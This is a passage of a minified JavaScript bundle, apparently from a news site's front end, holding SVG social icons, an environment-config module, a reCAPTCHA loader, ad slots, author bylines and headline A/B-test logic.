21.7952013,18.5707267 21.3165839,18.0205114 C21.7546572,17.106052 22,16.0816774 22,15 C22,11.1340068 18.8659932,8 15,8 C11.1340068,8 8,11.1340068 8,15 C8,16.0816774 8.24534278,17.106052 8.6834161,18.0205114 C8.2047987,18.5707267 7.77874024,19.1830013 7.4148248,19.8461538 Z",id:"Combined-Shape",key:1})]),n.createElement("path",{d:"M19.4101025,24.3972416 C19.4101025,26.7974467 17.4457677,28.7612509 15.0449139,28.7612509 C12.6440602,28.7612509 10.6797253,26.7974467 10.6797253,24.3972416 C10.6797253,23.8361547 10.2432065,23.3997538 9.68196792,23.3997538 C9.12072939,23.3997538 8.68421053,23.8361547 8.68421053,24.3972416 C8.68421053,27.5764223 11.0227044,30.2574826 14.1718762,30.6935718 L14.1718762,35.4942937 C14.1718762,35.9618661 14.5460352,36.335924 15.013734,36.335924 C15.4814328,36.335924 15.85528,35.9306946 15.85528,35.4942937 L15.85528,30.662712 C19.0047636,30.2259994 21.3744374,27.5764223 21.3744374,24.3660701 C21.4056173,23.8361547 20.9690985,23.3997538 20.4078599,23.3997538 C19.8466214,23.3997538 19.4101025,23.8361547 19.4101025,24.3972416 Z",id:"Fill-1",key:1}),n.createElement("rect",{id:"Rectangle",x:"12",y:"15",width:"6",height:"6.75",key:2}),n.createElement("circle",{id:"Oval",cx:"15",cy:"15",r:"3",key:3}),n.createElement("circle",{id:"Oval-Copy",cx:"15",cy:"21.75",r:"3",key:4})])))))}a.defaultProps={width:"30px",height:"37px",viewBox:"0 0 30 37",version:"1.1"},e.exports=a,a.default=a},48884:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M376.853 389.529h-241.255v-341.545h241.255v341.545zm-120.853 101.131c-21.197 0-38.4-17.183-38.4-38.4 0-21.196 17.203-38.4 38.4-38.4s38.4 17.204 38.4 38.4c0 21.218-17.203 38.4-38.4 38.4zm132.526-490.66h-265.053c-18.698-.021-33.874 14.644-33.853 32.687l-.021 446.566c0 18.083 15.155 32.747 33.874 32.747h265.032c18.719 0 33.874-14.664 33.874-32.707l.021-446.566c-.021-18.083-15.176-32.727-33.874-32.727z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},74321:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{fill:"#1ED760",d:"m83.996 0.277c-46.249 0-83.743 37.493-83.743 83.742 0 46.251 37.494 83.741 83.743 83.741 46.254 0 83.744-37.49 83.744-83.741 0-46.246-37.49-83.738-83.745-83.738l0.001-0.004zm38.404 120.78c-1.5 2.46-4.72 3.24-7.18 1.73-19.662-12.01-44.414-14.73-73.564-8.07-2.809 0.64-5.609-1.12-6.249-3.93-0.643-2.81 1.11-5.61 3.926-6.25 31.9-7.291 59.263-4.15 81.337 9.34 2.46 1.51 3.24 4.72 1.73 7.18zm10.25-22.805c-1.89 3.075-5.91 4.045-8.98 2.155-22.51-13.839-56.823-17.846-83.448-9.764-3.453 1.043-7.1-0.903-8.148-4.35-1.04-3.453 0.907-7.093 4.354-8.143 30.413-9.228 68.222-4.758 94.072 11.127 3.07 1.89 4.04 5.91 2.15 8.976v-0.001zm0.88-23.744c-26.99-16.031-71.52-17.505-97.289-9.684-4.138 1.255-8.514-1.081-9.768-5.219-1.254-4.14 1.08-8.513 5.221-9.771 29.581-8.98 78.756-7.245 109.83 11.202 3.73 2.209 4.95 7.016 2.74 10.733-2.2 3.722-7.02 4.949-10.73 2.739z"}))}a.defaultProps={height:"16px",width:"16px",version:"1.1",viewBox:"0 0 168 168"},e.exports=a,a.default=a},12419:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M411.812 484.086c-21.606 10.301-41.205 17.551-58.716 21.709-17.49 4.116-36.475 6.205-56.812 6.205-23.143 0-43.581-2.97-61.379-8.868-17.756-5.938-32.911-14.336-45.465-25.252-12.555-10.956-21.259-22.589-26.112-34.918s-7.229-30.167-7.229-53.596v-179.569h-55.91v-72.438c19.824-6.554 36.884-15.913 51.057-28.14 14.172-12.185 25.538-26.85 34.099-43.95s14.479-38.851 17.716-65.269h71.926v129.434h120.074v80.343h-120.074v131.318c0 29.654 1.576 48.701 4.71 57.18 3.072 8.396 8.868 15.114 17.306 20.173 11.223 6.8 24.003 10.179 38.4 10.179 25.641 0 51.098-8.438 76.431-25.293v80.753h-.021z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},3271:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M377.549 306.094c-6.267-3.42-36.987-19.988-42.742-22.344-5.755-2.334-9.953-3.563-14.418 2.684-4.505 6.205-17.244 20.091-21.094 24.186-3.892 4.137-7.619 4.506-13.845 1.086-6.267-3.421-26.521-10.937-50.012-33.526-18.289-17.571-30.27-38.871-33.772-45.425-3.482-6.513-.041-9.83 3.276-12.861 2.99-2.744 6.636-7.188 9.953-10.813 3.318-3.584 4.506-6.205 6.779-10.362 2.273-4.158 1.352-7.926-.103-11.183-1.495-3.256-13.046-35.062-17.879-47.984-4.834-12.964-10.22-11.019-13.947-11.162-3.687-.143-7.926-.839-12.165-.982-4.26-.164-11.202 1.146-17.265 7.312-6.082 6.164-23.081 20.931-24.269 52.265-1.188 31.334 20.48 62.443 23.531 66.785 3.011 4.403 41.391 72.274 105.124 100.209 63.774 27.914 64.103 19.415 75.796 18.76 11.715-.614 38.236-13.988 44.094-28.651 5.898-14.664 6.369-27.402 4.874-30.106-1.515-2.703-5.693-4.464-11.919-7.885zm-116.941 150.937c-42.169 0-81.449-12.656-114.238-34.345l-79.749 25.539 25.907-77.087c-24.862-34.242-39.526-76.309-39.526-121.713 0-114.504 93.144-207.646 207.606-207.646 114.462 0 207.605 93.143 207.605 207.646 0 114.483-93.144 207.605-207.605 207.605zm0-457.031c-137.749 0-249.406 111.657-249.406 249.405 0 47.105 13.066 91.177 35.8 128.758l-44.995 133.837 138.076-44.196c35.737 19.743 76.8 31.027 120.525 31.027 137.728 0 249.405-111.697 249.405-249.405-.021-137.728-111.678-249.426-249.405-249.426z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},84883:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z",fill:"white"}))}a.defaultProps={width:"20",height:"23",viewBox:"0 0 1200 1227",fill:"black"},e.exports=a,a.default=a},48808:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-23.000000, -225.000000)"},n.createElement("g",{id:"icon_youtube",transform:"translate(22.000000, 224.000000)"},[n.createElement("path",{d:"M19.2369177,3.08098432 C19.026632,2.26238763 18.4069957,1.61777763 17.6201905,1.39900546 C16.1943203,1.00141363 10.4761905,1.00141363 10.4761905,1.00141363 C10.4761905,1.00141363 4.75806061,1.00141363 3.33208658,1.39900546 C2.54528139,1.61777763 1.92564502,2.26238763 1.71535931,3.08098432 C1.33333333,4.56459686 1.33333333,7.66016398 1.33333333,7.66016398 C1.33333333,7.66016398 1.33333333,10.7556237 1.71535931,12.2393436 C1.92564502,13.0579403 2.54528139,13.7025503 3.33208658,13.9214299 C4.75806061,14.3189143 10.4761905,14.3189143 10.4761905,14.3189143 C10.4761905,14.3189143 16.1943203,14.3189143 17.6201905,13.9214299 C18.4069957,13.7025503 19.026632,13.0579403 19.2369177,12.2393436 C19.6190476,10.7556237 19.6190476,7.66016398 19.6190476,7.66016398 C19.6190476,7.66016398 19.6190476,4.56459686 19.2369177,3.08098432",id:"Combined-Shape",fill:"#171D67",key:0}),n.createElement("polygon",{id:"Fill-2",fill:"#F4F4F7",points:"8.76190476 10.8447837 8.76190476 5.05456602 13.3333333 7.9497855",key:1})]))))}a.defaultProps={width:"19px",height:"14px",viewBox:"0 0 19 14",version:"1.1"},e.exports=a,a.default=a},19193:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M3.1 2.425C3.44518 2.425 3.725 2.14518 3.725 1.8C3.725 1.45482 3.44518 1.175 3.1 1.175V2.425ZM7.325 5.4C7.325 5.05482 7.04518 4.775 6.7 4.775C6.35482 4.775 6.075 5.05482 6.075 5.4H7.325ZM4.15806 3.45806C3.91398 3.70214 3.91398 4.09786 4.15806 4.34194C4.40214 4.58602 4.79786 4.58602 5.04194 4.34194L4.15806 3.45806ZM7 1.5L7.625 1.5C7.625 1.15482 7.34518 0.875 7 0.875L7 1.5ZM6.375 3.46364C6.375 3.80882 6.65482 4.08864 7 4.08864C7.34518 4.08864 7.625 3.80882 7.625 3.46364L6.375 3.46364ZM5.03636 0.875001C4.69119 0.875001 4.41136 1.15482 4.41136 1.5C4.41136 1.84518 4.69119 2.125 5.03637 2.125L5.03636 0.875001ZM6.13 6.875H1.57V8.125H6.13V6.875ZM1.625 6.93V2.37H0.375V6.93H1.625ZM1.57 6.875C1.60038 6.875 1.625 6.89962 1.625 6.93H0.375C0.375 7.58998 0.91002 8.125 1.57 8.125V6.875ZM6.075 6.93C6.075 6.89962 6.09962 6.875 6.13 6.875V8.125C6.78998 8.125 7.325 7.58998 7.325 6.93H6.075ZM1.57 1.175C0.910019 1.175 0.375 1.71002 0.375 2.37H1.625C1.625 2.40038 1.60038 2.425 1.57 2.425V1.175ZM1.57 2.425H3.1V1.175H1.57V2.425ZM6.075 5.4V6.93H7.325V5.4H6.075ZM5.04194 4.34194L7.44194 1.94194L6.55806 1.05806L4.15806 3.45806L5.04194 4.34194ZM6.375 1.5L6.375 3.46364L7.625 3.46364L7.625 1.5L6.375 1.5ZM7 0.875L5.03636 0.875001L5.03637 2.125L7 2.125L7 0.875Z",fill:"#1D3FC4"}))}a.defaultProps={width:"8",height:"9",viewBox:"0 0 8 9",fill:"none"},e.exports=a,a.default=a},75371:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M1 1C3.18236 1 6.81738 1 8.99974 1C8.99974 1 9 5.66962 9 6.95349C8.27355 6.95349 7.54711 6.95349 6.82066 6.95349V9L3.55182 6.95349C2.92515 6.95349 1.00936 6.95349 1.00936 6.95349C1.00936 5.96124 1 1.99225 1 1Z",stroke:"#DC2110",strokeWidth:"2",strokeLinecap:"round"}))}a.defaultProps={width:"10",height:"11",viewBox:"0 0 10 11",fill:"none"},e.exports=a,a.default=a},46393:(e,t,r)=>{var n,a=r(23611),i=r(63943).settings,o=function(e){try{return i.get(e)}catch(e){return!1}},s=function(e){return o("CLUSTER")?i.get(e):o(e)};n={NODE_ENV:s("NODE_ENV")||"production",MAPI_ENV:s("MAPI_ENV")||"production",ASSETS_URL:s("ASSETS_URL")||"/static-assets/cambria/app/",IS_TESTING:o("IS_TESTING"),CAMBRIA_ENV:s("CAMBRIA_ENV"),WEBPACK_TARGETS:s("WEBPACK_TARGETS"),BUNDLE_ANALYZER:s("BUNDLE_ANALYZER"),REDIS_HOST:s("REDIS_HOST"),REDIS_DB:s("REDIS_DB"),REDIS_PROTOCOL:s("REDIS_PROTOCOL"),REDIS_READ_HOST:s("REDIS_READ_HOST"),API_GATEWAY_HOST:s("API_GATEWAY_HOST"),API_GATEWAY_TOKEN:s("API_GATEWAY_TOKEN"),SPOT_ENGAGEMENT_TOKEN:s("SPOT_ENGAGEMENT_TOKEN"),STAGE_BASIC_AUTH_USER:s("STAGE_BASIC_AUTH_USER"),STAGE_BASIC_AUTH_PASS:s("STAGE_BASIC_AUTH_PASS"),SIA_KEY_PATH:s("SIA_KEY_PATH"),SIA_CERT_PATH:s("SIA_CERT_PATH"),SIA_CERT_BUNDLE_PATH:s("SIA_CERT_BUNDLE_PATH"),CHECK_OUT_URL:s("CHECK_OUT_URL"),GIT_COMMIT:!1,STATSD_HOST:s("STATSD_HOST"),CAMBRIA_S3_ASSET_BUCKET:!1,JWT_SECRET_KEY:s("JWT_SECRET_KEY"),CARD_PREVIEW_SECRET:s("CARD_PREVIEW_SECRET"),CAPI_ENV:s("CAPI_ENV"),DIST_DIR:"/dist",ROOT_DIR:a.resolve("/",".."),NO_OPINARY_TRAIT_SLUG:"noOpinary",SIGN_IN_URL:s("AUTH0_SIGN_IN_URL"),SIGN_UP_URL:s("AUTH0_SIGN_UP_URL"),LOG_OUT_URL:s("AUTH0_LOG_OUT_URL"),AUTHORIZATION_URL:s("MAPI_AUTHORIZATION_URL"),CHANGE_PASSWORD_URL:s("AUTH0_CHANGE_PASSWORD_URL"),LISTENING_PORT:s("PORT"),CAPI_CONSUMER:s("CAPI_CONSUMER")||"cambria",DATADOG_NAMESPACE:"huffpost_cambria",FLIP_PAY_AUTH:s("FLIP_PAY_AUTH"),S3_ACCESS_KEY_ID:s("S3_ACCESS_KEY_ID"),S3_SECRET_ACCESS_KEY:s("S3_SECRET_ACCESS_KEY"),RECAPTCHA:s("RECAPTCHA")},e.exports=n},95284:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=function(){try{return new CustomEvent("test"),!0}catch(e){return!1}}();const a=function(e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,r=function(e,t){if(!n){var r=document.createEvent("CustomEvent");return r.initCustomEvent(e,!1,!1,t),r}return new CustomEvent(e,{detail:t})}(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return t.dispatchEvent(r)}},31594:(e,t,r)=>{"use strict";r.d(t,{A:()=>m});var n=r(41705),a=r(45841),i=r(61790),o=r.n(i);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var l,u,p={sitekey:"6LdmQPEoAAAAALal6yS8lRyf8qnHKlfsTKeudG72",theme:"clean",size:"invisible"},d=0,f=0,h={loadRecaptcha:(u=(0,a.A)(o().mark((function e(){return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!window.grecaptcha){e.next=2;break}return e.abrupt("return",Promise.resolve());case 2:return e.abrupt("return",new Promise((function(e){var t=document.createElement("script");t.defer=!0,t.type="text/javascript",t.src="//www.google.com/recaptcha/api.js?render=explicit&hl=en-US",t.onload=function(){window.waitForGlobal((function(){return window.grecaptcha&&window.grecaptcha.render}),e)},(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(t)})));case 3:case"end":return e.stop()}}),e)}))),function(){return u.apply(this,arguments)}),validateRecaptcha:(l=(0,a.A)(o().mark((function e(){var t,r,n;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return d+=1,e.next=3,h.loadRecaptcha();case 3:for((t=document.getElementById("recaptcha-container"))||((t=document.createElement("div")).id="recaptcha-container",document.body.appendChild(t));t.firstChild;)t.removeChild(t.firstChild);return r=document.createElement("div"),n="recaptcha-widget-".concat(d),r.id=n,t.appendChild(r),e.abrupt("return",new Promise((function(e){f=window.grecaptcha.render(n,c(c({},p),{},{callback:e})),window.grecaptcha.execute(f)})));case 11:case"end":return e.stop()}}),e)}))),function(){return l.apply(this,arguments)})};const m=h},69989:(e,t,r)=>{"use strict";r.d(t,{A:()=>g});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(63696),l=r.n(c),u=r(62688),p=r.n(u),d=r(7943);function f(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,h()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}var m=function(e){function t(){return(0,n.A)(this,t),f(this,t,arguments)}return(0,s.A)(t,e),(0,a.A)(t,[{key:"render",value:function(){var e=this.props,t=e.code,r=e.isInject,n=e.className,a=e.order;return t?r?l().createElement(d.A,{isAd:!0,className:"advertisement ".concat(n),html:t,style:{order:a}}):l().createElement("div",{className:"advertisement ".concat(n),dangerouslySetInnerHTML:{__html:t},style:{order:a}}):null}}])}(l().PureComponent);m.propTypes={isInject:p().bool,code:p().string,className:p().string,order:p().number},m.defaultProps={isInject:!1,code:"",className:"",order:99};const g=m},70865:(e,t,r)=>{"use strict";r.d(t,{A:()=>g});var n=r(63696),a=r.n(n),i=r(41485),o=r(62688),s=r.n(o),c=r(65775),l=r(1508);(0,i.defineMessages)({BY:{id:"BY",defaultMessage:"By"}});var u=function(e){var t=e.author,r=e.options,n=e.isPersonal,o=e.isFirstAuthor,s=e.hasComma,c=t.fullName,l=t.title,u=void 0===l?"":l,p=t.links.permalink,d=r.hideByLineTitle?"":u,f=s?",":"";return a().createElement("div",{className:"card__byline__author"},o&&a().createElement(a().Fragment,null,a().createElement(i.FormattedMessage,{id:"BY"})," "),a().createElement("a",{href:p,"aria-label":"By ".concat(c).concat(d).concat(f)},n?a().createElement("span",{className:"card__byline__author__name-container"},a().createElement("div",{"aria-hidden":"true",className:"card__byline__author__name"},c),a().createElement("div",{"aria-hidden":"true",className:"card__byline__author__name-title"},(u||"").replace(/^, /,""))):a().createElement("span",{"aria-hidden":"true",className:"card__byline__author__name-title"},"".concat(c).concat(d).concat(f))))};u.propTypes={author:s().shape({fullName:s().string.isRequired,slug:s().string,title:s().string,links:s().shape({permalink:s().string.isRequired})}).isRequired,isFirstAuthor:s().bool,isPersonal:s().bool,options:s().shape({hideByLineTitle:s().bool}),hasComma:s().bool},u.defaultProps={options:{},isPersonal:!1,isFirstAuthor:!1,hasComma:!1};const p=u;var d=["news","opinion","voices"],f=["news","opinion","voices"];(0,i.defineMessages)({BY:{id:"BY",defaultMessage:"By"},AND:{id:"AND",defaultMessage:"and"}});var h=function(){return a().createElement("span",{className:"author-punc space"}," ")},m=function(e){var t=e.authors,r=e.type,o=e.options,s=void 0===o?{}:o,u=e.isPersonal,m=function(e){switch(e){case"entry":return c.A;case"card":return p;default:return null}}(r);if(m){var g,b,v,y=t.length;if(0===y)return null;var _,w=null===(g=t[0])||void 0===g||null===(g=g.authorData)||void 0===g?void 0:g.miniBio,E=s.theme,x="opinion"===E,A=d.includes(E)&&t[0]&&(null===(b=t[0])||void 0===b||null===(b=b.authorData)||void 0===b?void 0:b.headshot),k=f.includes(E)&&t[1]&&(null===(v=t[1])||void 0===v||null===(v=v.authorData)||void 0===v?void 0:v.headshot),S=0,C=A?1:0;if(1===y){var T=x&&w&&!["opinionGuestWriter","opinionVipGuestWriter"].includes(t[0].type),O=x;_=a().createElement(a().Fragment,null,a().createElement("div",{className:"author-list ".concat(O?"author-list--no-wrap":"")},A&&a().createElement(l.A,{author:t[0],options:s,index:S}),a().createElement(m,{isFirstAuthor:!0,author:t[0],index:C,isPersonal:u,options:s,hasTitle:!0})),T?a().createElement("p",{className:"entry__byline__mini-bio"},w):"")}else 2===y&&x?_=a().createElement("div",{className:"author-list"},A&&a().createElement(l.A,{author:t[0],options:s,index:S}),k&&a().createElement(l.A,{author:t[1],options:s,index:S}),a().createElement(m,{isFirstAuthor:!0,author:t[0],index:0,options:s}),a().createElement(h,null),a().createElement(i.FormattedMessage,{id:"AND"}),a().createElement(h,null),a().createElement(m,{author:t[1],index:1,options:s})):2===y?_=a().createElement("div",{className:"author-list"},a().createElement(m,{isFirstAuthor:!0,author:t[0],index:0,options:s,hasTitle:!0}),a().createElement(h,null),a().createElement(i.FormattedMessage,{id:"AND"}),a().createElement(h,null),a().createElement(m,{author:t[1],index:1,options:s,hasTitle:!0})):y>2&&(_=a().createElement("div",{className:"author-list"},t.map((function(e,t){var r,o,c=0===t,l=t===y-1,u=t===y-2;return t>0&&(A?(S=null!==(r=e.authorData)&&void 0!==r&&null!==(r=r.socialAccounts)&&void 0!==r&&r.twitter?S+3:S+2,C=S+1):C=null!==(o=e.authorData)&&void 0!==o&&null!==(o=o.socialAccounts)&&void 0!==o&&o.twitter?C+1:t),a().createElement(n.Fragment,{key:e.id},a().createElement(m,{isFirstAuthor:c,author:e,index:t,options:x?Object.assign(s,{hideSocial:!0}):s,hasComma:t!==y-1}),u&&a().createElement(a().Fragment,null,a().createElement(h,null),a().createElement(i.FormattedMessage,{id:"AND"}),a().createElement(h,null)),!u&&!l&&a().createElement(h,null))}))));return _}return null};m.propTypes={authors:s().arrayOf(s().object).isRequired,type:s().string.isRequired,options:s().shape({device:s().string.isRequired,theme:s().string.isRequired,isMapi:s().bool})},m.defaultProps={options:void 0};const g=m},24308:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>he});var n=r(68102),a=r(41705),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(63696),p=r.n(u),d=r(62688),f=r.n(d),h=r(77419),m=r(51335);function g(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function b(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?g(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):g(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var v=[{type:"vidible",match:h.x,transform:m.D_},{type:"youtube",match:/"(https:\/\/www.youtube.com\/embed\/.*?)"/,transform:function(e){return e.replace(/"(https:\/\/www.youtube.com\/embed\/.*?)"/,(function(e,t){var r=new URL(t);return r.searchParams.set("autoplay","1"),'"'.concat(r.toString(),'"')}))}},{type:"dailymotion",match:/"(https:\/\/www.dailymotion.com\/embed\/video\/.*?)"/,transform:function(e){return e.replace(/"(https:\/\/www.dailymotion.com\/embed\/video\/.*?)"/,(function(e,t){var r=new URL(t);return r.searchParams.set("autoplay","1"),'"'.concat(r.toString(),'"')}))}},{match:{test:function(){return!0}},type:"embed",transform:m.D_}];var y=r(39487),_=r(47421),w=r(1543);const E=function(){function e(){(0,i.A)(this,e)}return(0,o.A)(e,null,[{key:"getFlexProItem",value:function(e,t){var r=e.headlines,n=void 0===r?[]:r,a=e.flexpro,i=t.flexPro,o=void 0===i?{}:i;if(a)return a;var s=n&&n[0],c=s&&s.entry_id||null;return o&&c&&o[c]?o[c]:null}},{key:"isFlexProCard",value:function(t,r){var n=r.isAmp;if(void 0!==n&&n)return!1;var a=e.getFlexProItem(t,r);return!!a&&!0===a.active&&!0!==a.resolved&&!a.winner}},{key:"isFlexProActive",value:function(t,r){var n=r.isAmp;if(void 0!==n&&n)return!1;var a=e.getFlexProItem(t,r);return a&&!0===a.active}},{key:"selectRandomVariation",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=r.isAmp;if(void 0!==a&&a)return null;if(null!==n)return null;var i=e.getFlexProItem(t,r);if(i&&!0===i.active&&!0!==i.resolved&&!i.winner&&i.variations&&i.variations.length>0){var o=Math.floor(Math.random()*i.variations.length);return i.variations[o]}return null}},{key:"processFlexProContent",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=t.headlines,i=void 0===a?[]:a,o=t.image,s=(t.flags||{}).override_optimizer,c=void 0!==s&&s,l=r.isAmp,u=void 0!==l&&l,p=i&&i[0],d=p&&p.hasLiveBlogUrl,f=p&&p.text||null,h=o;if(u||c||d)return{title:f,image:h};var m=e.getFlexProItem(t,r);if(!m)return{title:f,image:h};var g=null!=m.winningVariationId&&0!==m.winningVariationId&&null!==m.winner;if(!0===m.active||g)if(g)m.winner.title&&(f=m.winner.title),m.winner.image&&(h=(0,w.A)(m.winner.image));else if(m.variations&&m.variations.length>0&&null!==n){var b=m.variations.find((function(e){return e.id===n}));b&&(f=b.title,b.image&&(h=(0,w.A)(b.image)))}return{title:f,image:h}}},{key:"getFlexProTrackingData",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return e.isFlexProActive(t,r)?{"data-vars-data-source-algorithm":JSON.stringify(["flexpro_v2"]),"data-vars-data-source-algorithm-version":JSON.stringify(["variation:".concat(n)]),"data-vars-data-source-name":"capi"}:{}}}])}();var x=r(46093);function A(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,k()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function k(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(k=function(){return!!e})()}var S=function(e){function t(){return(0,i.A)(this,t),A(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.shouldLink,r=e.modifiers,n=e.lightOrDark,a=e.label,i=void 0===a?{}:a,o=i.text,s=i.url,c=i.lightThemeStyles,l=i.darkThemeStyles,u=(0,x.Zt)("card__label",r),d="dark"!==n?c:l,f=o;"Huffpost-Shopping"===f&&(f="Shopping");var h=p().createElement("div",{style:d,className:u,dangerouslySetInnerHTML:{__html:f}});return(0,x.g8)(s,t&&s,{className:"card__label__link"},h)}}])}(p().PureComponent);S.propTypes={shouldLink:f().bool,modifiers:f().arrayOf(f().string),label:f().shape({text:f().string,url:f().string,lightThemeStyles:f().shape({}),darkThemeStyles:f().shape({})}),lightOrDark:f().string},S.defaultProps={shouldLink:!0,modifiers:[],label:{},lightOrDark:"light"};const C=S;var T=r(38585),O=r(74696),R=function(e){return e.canFlip?p().createElement(T.A,{componentName:"Image",Component:O.default,componentProps:e}):p().createElement(O.default,e)};R.propTypes=O.default.propTypes;const L=R;var D=r(32249);function N(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function q(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?N(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):N(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function I(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,P()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function P(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(P=function(){return!!e})()}var B=function(e){function t(){return(0,i.A)(this,t),I(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.isMapi,r=e.linkOriginQueryParam,a=this.props.headline,i=a.text,o=a.url,s=t?(0,m.zH)(o):o;r&&(s=(0,_.A)(s,{origin:r}));var c=i.length>50?["long"]:[],l=(0,y.oM)(this.props.headline),u="web_external_link"===l.type,d=this.props.cetDataVars?q(q({},this.props.cetDataVars),{},{"data-vars-target-content-id":l.contentId,"data-vars-target-content-type":u?"url":l.contentType,"data-vars-type":l.type}):void 0;return p().createElement("a",(0,n.A)({className:(0,x.Zt)("card__headline",c),href:s},d),p().createElement(this.props.tag,{className:"card__headline__text"},i))}}])}(p().PureComponent);B.propTypes={tag:f().string,headline:f().shape({text:f().string,url:f().string}),cetDataVars:D.Ay,isMapi:f().bool,linkOriginQueryParam:f().string},B.defaultProps={tag:"h3",headline:{text:"",url:""},cetDataVars:{},isMapi:!1,linkOriginQueryParam:null};const U=B;function j(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,M()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function M(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(M=function(){return!!e})()}var F=function(e){function t(){return(0,i.A)(this,t),j(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.description,r=e.modifiers;return p().createElement("div",{className:(0,x.Zt)("card__description",r),dangerouslySetInnerHTML:{__html:t}})}}])}(p().PureComponent);F.propTypes={description:f().string.isRequired,modifiers:f().arrayOf(f().string)},F.defaultProps={modifiers:[]};const V=F;var H=r(70865),W=r(41485);(0,W.defineMessages)({BY:{id:"BY",defaultMessage:"By"}});var z=function(e){var t=e.source,r=e.sourceAuthor,n=t||r;if(n&&n.trim().length>0){var a=r?[r,t].filter((function(e){return!!e})).join(", "):t;return p().createElement("div",{className:"author-list"},p().createElement("div",{className:"card__byline__author card__byline__author--external"},p().createElement(W.FormattedMessage,{id:"BY"})," ",a))}return 